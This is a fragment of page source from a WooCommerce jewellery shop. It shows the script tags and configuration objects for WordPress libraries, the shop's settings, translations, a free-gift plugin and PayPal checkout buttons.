var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.asd-jewellers.co.uk%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22GBP%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu00a3%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.asd-jewellers.co.uk%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_GB%22%2C%22userLocale%22%3A%22en_GB%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Atrue%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.asd-jewellers.co.uk%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22spamorder%22%3A%22Spam%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.asd-jewellers.co.uk%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22ASD%20Jewellers%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A287%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.asd-jewellers.co.uk%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22cart%22%3A%7B%22id%22%3A281%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.asd-jewellers.co.uk%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A285%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.asd-jewellers.co.uk%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.asd-jewellers.co.uk%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.asd-jewellers.co.uk%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Tilde":["Tilde"],"Backtick":["Backtick"],"Period":["Period"],"Comma":["Comma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '2a8fd91e2a',
				wcStoreApiNonceTimestamp: '1768930276'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-11-12 18:27:41+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"\"%s\" was removed from your cart.":["\"%s\" was removed from your basket."],"Polo":["Polo"],"%s (optional)":["%s (optional)"],"There was an error registering the payment method with id '%s': ":["There was an error registering the payment method with ID '%s': "],"Orange":["Orange"],"Lightweight baseball cap":["Lightweight baseball cap"],"Cap":["Cap"],"Yellow":["Yellow"],"Warm hat for winter":["Warm hat for winter"],"Beanie":["Beanie"],"example product in Cart Block\u0004Beanie":["Beanie"],"example product in Cart Block\u0004Beanie with Logo":["Beanie with Logo"],"Something went wrong. Please contact us to get assistance.":["Something went wrong. Please contact us to get assistance."],"Unable to get cart data from the API.":["Unable to get basket data from the API."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"Sales tax":["Sales tax"],"Color":["Colour"],"Small":["Small"],"Size":["Size"],"Free shipping":["Free shipping"],"Shipping":["Shipping"],"Fee":["Fee"],"Local pickup":["Local pickup"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
//# sourceURL=wc-blocks-data-store-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=d62ecc40f192d0f05f05" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=c7a741f8dc5bec166999" id="wc-sanitize-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=1cecc164412419d4282d" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=c71566edd56265d976c6" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" id="pw-gift-add-jquery-adv-js-extra">
/* <![CDATA[ */
var pw_wc_gift_adv_ajax = {"ajaxurl":"https://www.asd-jewellers.co.uk/wp-admin/admin-ajax.php","add_to_cart_link":"https://www.asd-jewellers.co.uk/online-shop/drop-earrings/long-elegant-drop-earrings/?pw_add_gift=%s&qty=%q","security":"79ea2a213c","action_show_variation":"handel_pw_gift_show_variation","action_display_gifts_in_popup":"handel_display_gifts_in_popup","action_gift_show_popup_checkout":"handel_pw_gift_show_popup_checkout","show_quantity":"false","language_info":"Showing page _PAGE_ of _PAGES_","language_search":"search","language_first":"first","language_previous":"previous","language_next":"next","language_last":"last","language_select_gift":"Select Gift","language_select_your_gift":"Select Gift","add_gift_ajax_manual":"true","is_block_cart":"","is_block_checkout":"","loop":"false","rtl":"false","dots":"false","nav":"false","speed":"5000","mobile":"1","tablet":"3","desktop":"5"};
//# sourceURL=pw-gift-add-jquery-adv-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/js/custom-jquery-gift.js?ver=3.3.0" id="pw-gift-add-jquery-adv-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AcooFOa5jCWqZOWnLGR5Ex0f21QLSpZIQD-shvBbjfU7fe2tFzXhUSSroaHDIhIN-G-nREh7fiDw_Uo8&currency=GBP&integration-date=2026-01-05&components=buttons,funding-eligibility,messages&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AcooFOa5jCWqZOWnLGR5Ex0f21QLSpZIQD-shvBbjfU7fe2tFzXhUSSroaHDIhIN-G-nREh7fiDw_Uo8","currency":"GBP","integration-date":"2026-01-05","components":"buttons,funding-eligibility,messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AcooFOa5jCWqZOWnLGR5Ex0f21QLSpZIQD-shvBbjfU7fe2tFzXhUSSroaHDIhIN-G-nREh7fiDw_Uo8","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"c6e437efc8","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://www.asd-jewellers.co.uk/checkout/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"e58d356c5c"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"778d840392"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"a4d19b48d4"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"99574839b5"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"5df5fe3985"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"f4c35b30ac"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"57647c5df5"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"b707ac899b"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"651474f2f9"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"5dcb219834"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"affbe7c6e1"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"a26426d62d"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"51c64e1c1f"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://www.asd-jewellers.co.uk/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://www.asd-jewellers.co.uk/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://www.asd-jewellers.co.uk/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"2a8fd91e2a","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":69.9500000000000028421709430404007434844970703125,"placement":"product","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"variable","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
